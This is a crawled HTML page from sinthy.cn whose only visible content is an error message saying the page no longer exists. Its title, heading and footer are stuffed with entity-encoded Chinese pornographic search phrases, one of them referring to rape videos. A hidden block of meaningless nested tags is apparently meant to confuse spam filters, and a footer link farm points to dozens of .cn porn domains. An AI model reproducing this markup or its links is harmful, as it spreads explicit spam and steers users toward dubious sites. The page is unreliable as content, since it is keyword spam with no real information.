

--- FILE ---
content_type: text/html
request_url: http://www.sinthy.cn/a/news/672.html
body_size: 127278
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="renderer" content="webkit">
<link rel="alternate" type="application/vnd.wap.xhtml+xml" media="handheld" href="target"/>
<title>&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x5F;&#x4E9A;&#x6D32;&#x61;&#x76;&#x72FC;&#x805A;&#x96C6;&#x5730;&#x61;&#x76;&#x6C;&#x61;&#x6E;&#x67;&#x5F;&#x39;&#x31;&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x6D77;&#x89D2;&#x793E;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x41;&#x56;&#x41;&#x56;&#x5929;&#x5802;&#x41;&#x56;&#x5728;&#x7EBF;&#x7F51;&#x963F;&#x56;&#x5F;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;&#x41;&#x50;&#x50;&#x5F;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x9AD8;&#x6F6E;&#x5F;&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E94;&#x6708;&#x5929;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5F;&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x0D;&#x2C;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;&#x5F;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x65E5;&#x97E9;&#x61;&#x76;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;&#x5F;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x65E0;&#x9650;&#x89C2;&#x770B;&#x5F;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F;&#x39;&#x32;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x5F;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;&#x5F;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x660E;&#x661F;&#x6BDB;&#x7247;&#x5F;&#x39;&#x31;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E9A;&#x5F;&#x4EBA;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;&#x5F;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x0D;&#x2C;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5F;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5F;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F;&#x9EBB;&#x8C46;&#x4E9A;&#x5DDE;&#x61;&#x76;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x5F;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x61;&#x76;&#x65E0;&#x7801;&#x5F;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x723D;&#x5F;&#x65E5;&#x65E0;&#x7801;&#x5929;&#x5929;&#x4E0B;&#x97E9;&#x5F;&#x624B;&#x673A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x56FD;&#x4EA7;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C2;&#x770B;&#x5F;&#x5F3A;&#x5978;&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5F;&#x35;&#x31;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x61;&#x76;&#x4E00;&#x533A;&#x5F;&#x5929;&#x5929;&#x8214;&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x64CD;&#x5F;&#x871C;&#x81C0;&#x61;&#x76;&#x9EC4;&#x8272;&#x5929;&#x5929;&#x591C;&#x591C;&#x0D;</title>

<link rel="stylesheet" href="http://pic.yaole.cc/www/theme/2015/css/base.css">
<script src="http://pic.yaole.cc/www/lib/js/jquery.js"></script>
<script src="http://pic.yaole.cc/www/lib/js/jquery-migrate-1.1.0.min.js"></script>
<script src="http://pic.yaole.cc/www/theme/2015/js/pintuer.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="bg">
<h1><a href="http://www.sinthy.cn/">&#20234;&#20154;&#22269;&#20135;&#26080;&#30721;&#39640;&#28165;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#29087;&#22899;&#19968;&#21306;&#22812;&#22812;&#21992;&#95;&#34588;&#33216;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#27745;&#27745;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#97;&#118;&#95;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#100;&#118;&#100;&#95;&#74;&#85;&#76;&#73;&#65;&#35270;&#39057;&#19968;&#21306;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#95;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#95;&#23569;&#22919;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#20037;&#20037;&#20234;&#20154;&#95;&#27491;&#22312;&#25773;&#25918;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#20108;&#21306;&#22269;&#20135;&#32508;&#21512;&#37326;&#29436;</a></h1>
<div id="0mj5l" class="pl_css_ganrao" style="display: none;"><big id="0mj5l"><pre id="0mj5l"></pre></big><optgroup id="0mj5l"><button id="0mj5l"><video id="0mj5l"><li id="0mj5l"></li></video></button></optgroup><noframes id="0mj5l"><center id="0mj5l"></center></noframes><output id="0mj5l"></output><meter id="0mj5l"></meter><td id="0mj5l"><tbody id="0mj5l"><cite id="0mj5l"><center id="0mj5l"></center></cite></tbody></td><strong id="0mj5l"></strong><thead id="0mj5l"></thead><small id="0mj5l"><table id="0mj5l"></table></small><small id="0mj5l"><option id="0mj5l"></option></small><em id="0mj5l"><table id="0mj5l"><object id="0mj5l"></object></table></em><dl id="0mj5l"><label id="0mj5l"><kbd id="0mj5l"></kbd></label></dl><pre id="0mj5l"><thead id="0mj5l"><optgroup id="0mj5l"></optgroup></thead></pre><acronym id="0mj5l"></acronym><acronym id="0mj5l"></acronym><menu id="0mj5l"><strong id="0mj5l"><menu id="0mj5l"><em id="0mj5l"></em></menu></strong></menu><em id="0mj5l"></em><legend id="0mj5l"><strong id="0mj5l"></strong></legend><abbr id="0mj5l"><form id="0mj5l"></form></abbr><code id="0mj5l"></code><ol id="0mj5l"></ol><td id="0mj5l"><legend id="0mj5l"><strong id="0mj5l"><tr id="0mj5l"></tr></strong></legend></td><sup id="0mj5l"></sup><button id="0mj5l"></button><div id="0mj5l"><acronym id="0mj5l"></acronym></div><meter id="0mj5l"><strike id="0mj5l"><strong id="0mj5l"><menu id="0mj5l"></menu></strong></strike></meter><blockquote id="0mj5l"></blockquote><label id="0mj5l"><acronym id="0mj5l"><sub id="0mj5l"></sub></acronym></label><s id="0mj5l"></s><ruby id="0mj5l"></ruby><track id="0mj5l"><small id="0mj5l"><del id="0mj5l"></del></small></track><label id="0mj5l"></label><acronym id="0mj5l"></acronym><small id="0mj5l"></small><mark id="0mj5l"></mark><center id="0mj5l"></center><var id="0mj5l"></var><div id="0mj5l"><dl id="0mj5l"></dl></div><center id="0mj5l"></center><strong id="0mj5l"><pre id="0mj5l"><p id="0mj5l"><em id="0mj5l"></em></p></pre></strong><pre id="0mj5l"></pre><xmp id="0mj5l"><rt id="0mj5l"><dl id="0mj5l"><strike id="0mj5l"></strike></dl></rt></xmp><big id="0mj5l"></big><input id="0mj5l"><p id="0mj5l"><ul id="0mj5l"><i id="0mj5l"></i></ul></p></input><center id="0mj5l"><strike id="0mj5l"><source id="0mj5l"></source></strike></center><cite id="0mj5l"><u id="0mj5l"><tr id="0mj5l"><pre id="0mj5l"></pre></tr></u></cite><dl id="0mj5l"></dl><code id="0mj5l"><sup id="0mj5l"></sup></code><menu id="0mj5l"></menu><input id="0mj5l"></input><ruby id="0mj5l"></ruby><delect id="0mj5l"><strong id="0mj5l"><menuitem id="0mj5l"></menuitem></strong></delect><abbr id="0mj5l"><acronym id="0mj5l"><label id="0mj5l"><acronym id="0mj5l"></acronym></label></acronym></abbr><abbr id="0mj5l"></abbr><input id="0mj5l"></input><progress id="0mj5l"></progress><ins id="0mj5l"></ins><cite id="0mj5l"><center id="0mj5l"><tbody id="0mj5l"></tbody></center></cite><rp id="0mj5l"></rp><tbody id="0mj5l"></tbody><strike id="0mj5l"></strike><dd id="0mj5l"></dd><em id="0mj5l"><dd id="0mj5l"><tr id="0mj5l"></tr></dd></em><bdo id="0mj5l"><b id="0mj5l"></b></bdo><label id="0mj5l"><table id="0mj5l"><pre id="0mj5l"><div id="0mj5l"></div></pre></table></label><sub id="0mj5l"><small id="0mj5l"><tfoot id="0mj5l"><dl id="0mj5l"></dl></tfoot></small></sub><small id="0mj5l"></small><tt id="0mj5l"></tt><p id="0mj5l"></p><acronym id="0mj5l"><sub id="0mj5l"><progress id="0mj5l"></progress></sub></acronym><menu id="0mj5l"><rp id="0mj5l"><td id="0mj5l"><input id="0mj5l"></input></td></rp></menu><tbody id="0mj5l"></tbody><acronym id="0mj5l"></acronym><small id="0mj5l"><style id="0mj5l"><pre id="0mj5l"><dfn id="0mj5l"></dfn></pre></style></small><center id="0mj5l"></center><rt id="0mj5l"></rt><u id="0mj5l"><big id="0mj5l"><th id="0mj5l"><ruby id="0mj5l"></ruby></th></big></u><abbr id="0mj5l"></abbr><samp id="0mj5l"></samp><noscript id="0mj5l"></noscript><strong id="0mj5l"></strong><pre id="0mj5l"></pre><li id="0mj5l"></li><strong id="0mj5l"><center id="0mj5l"><thead id="0mj5l"><cite id="0mj5l"></cite></thead></center></strong><font id="0mj5l"><nav id="0mj5l"><ins id="0mj5l"><strong id="0mj5l"></strong></ins></nav></font><b id="0mj5l"></b><em id="0mj5l"></em><noframes id="0mj5l"><b id="0mj5l"><blockquote id="0mj5l"><samp id="0mj5l"></samp></blockquote></b></noframes><center id="0mj5l"></center><abbr id="0mj5l"></abbr><form id="0mj5l"></form><small id="0mj5l"><ruby id="0mj5l"><pre id="0mj5l"></pre></ruby></small><strong id="0mj5l"><li id="0mj5l"><address id="0mj5l"></address></li></strong><thead id="0mj5l"></thead><sub id="0mj5l"></sub><nobr id="0mj5l"></nobr><sub id="0mj5l"></sub><font id="0mj5l"></font><noscript id="0mj5l"></noscript><output id="0mj5l"><pre id="0mj5l"></pre></output><s id="0mj5l"></s><strike id="0mj5l"></strike><input id="0mj5l"><strong id="0mj5l"><mark id="0mj5l"></mark></strong></input><delect id="0mj5l"></delect><li id="0mj5l"></li><pre id="0mj5l"></pre><blockquote id="0mj5l"></blockquote><ul id="0mj5l"></ul><strike id="0mj5l"><progress id="0mj5l"><strike id="0mj5l"><source id="0mj5l"></source></strike></progress></strike><strike id="0mj5l"></strike><form id="0mj5l"><div id="0mj5l"></div></form><strong id="0mj5l"><tr id="0mj5l"><output id="0mj5l"><font id="0mj5l"></font></output></tr></strong><s id="0mj5l"></s><samp id="0mj5l"><acronym id="0mj5l"></acronym></samp><thead id="0mj5l"></thead><dfn id="0mj5l"><dd id="0mj5l"></dd></dfn><tr id="0mj5l"></tr><ul id="0mj5l"><acronym id="0mj5l"></acronym></ul><track id="0mj5l"><u id="0mj5l"><del id="0mj5l"><menuitem id="0mj5l"></menuitem></del></u></track><source id="0mj5l"></source><big id="0mj5l"><th id="0mj5l"></th></big><pre id="0mj5l"></pre><em id="0mj5l"></em><strong id="0mj5l"></strong><object id="0mj5l"></object><dfn id="0mj5l"></dfn><nobr id="0mj5l"></nobr><object id="0mj5l"></object><sup id="0mj5l"></sup><dfn id="0mj5l"><dd id="0mj5l"><legend id="0mj5l"></legend></dd></dfn><output id="0mj5l"></output><style id="0mj5l"><tbody id="0mj5l"><abbr id="0mj5l"></abbr></tbody></style><strong id="0mj5l"><input id="0mj5l"><strong id="0mj5l"></strong></input></strong><th id="0mj5l"></th><tr id="0mj5l"></tr><table id="0mj5l"></table><form id="0mj5l"></form><tfoot id="0mj5l"></tfoot><em id="0mj5l"><blockquote id="0mj5l"></blockquote></em><samp id="0mj5l"><progress id="0mj5l"><span id="0mj5l"><source id="0mj5l"></source></span></progress></samp><em id="0mj5l"></em><input id="0mj5l"></input><pre id="0mj5l"><noscript id="0mj5l"><noframes id="0mj5l"><b id="0mj5l"></b></noframes></noscript></pre><em id="0mj5l"></em><b id="0mj5l"><noframes id="0mj5l"><b id="0mj5l"><delect id="0mj5l"></delect></b></noframes></b><center id="0mj5l"><p id="0mj5l"><code id="0mj5l"></code></p></center><strike id="0mj5l"></strike><rt id="0mj5l"></rt><acronym id="0mj5l"></acronym><dl id="0mj5l"></dl></div>
<div   id="2cuzpujf"   class="dialog open" style="width:50%;margin:300px auto;">
  <div   id="2cuzpujf"   class="dialog-head">
    <span id="2cuzpujf"    class="dialog-close"></span>
    <strong>錯誤提示</strong>
  </div>
  <div   id="2cuzpujf"   class="dialog-body">
    &#24744;&#35201;&#26597;&#30475;&#30340;&#20869;&#23481;&#19981;&#23384;&#22312;&#65292;&#25110;&#24050;&#34987;&#21024;&#38500;
  </div>
  <div   id="2cuzpujf"   class="dialog-foot">
    <a class="button bg-blue" href="javascript:;" onClick="history.go(-1)">返回</a>
  </div>
</div>

</html><footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.sinthy.cn/" title="&#20234;&#20154;&#22269;&#20135;&#26080;&#30721;&#39640;&#28165;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#29087;&#22899;&#19968;&#21306;&#22812;&#22812;&#21992;&#95;&#34588;&#33216;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#27745;&#27745;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#97;&#118;&#95;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#100;&#118;&#100;&#95;&#74;&#85;&#76;&#73;&#65;&#35270;&#39057;&#19968;&#21306;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#95;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#95;&#23569;&#22919;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#20037;&#20037;&#20234;&#20154;&#95;&#27491;&#22312;&#25773;&#25918;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#20108;&#21306;&#22269;&#20135;&#32508;&#21512;&#37326;&#29436;">&#20234;&#20154;&#22269;&#20135;&#26080;&#30721;&#39640;&#28165;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#29087;&#22899;&#19968;&#21306;&#22812;&#22812;&#21992;&#95;&#34588;&#33216;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20813;&#36153;&#35270;&#39057;&#27745;&#27745;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#97;&#118;&#95;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#22269;&#20135;&#20081;&#30721;&#100;&#118;&#100;&#95;&#74;&#85;&#76;&#73;&#65;&#35270;&#39057;&#19968;&#21306;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#95;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#35266;&#30475;&#40644;&#33394;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#95;&#23569;&#22919;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#26085;&#38889;&#20037;&#20037;&#20234;&#20154;&#95;&#27491;&#22312;&#25773;&#25918;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#20108;&#21306;&#22269;&#20135;&#32508;&#21512;&#37326;&#29436;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://11g92b.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tekelec.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://qhhoq.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aisiwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f15842.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://khatv.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://lywhcy.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://post5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinshiliangyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://euygnaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://phiffany.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;</a>|
<a href="http://g982.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://tjdns.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://sl258.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;x&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weidengfeng.cn" target="_blank">&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzpv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://godark.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://cnnanxie.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinwa.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hezhengshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://minglu163.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://fondness.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
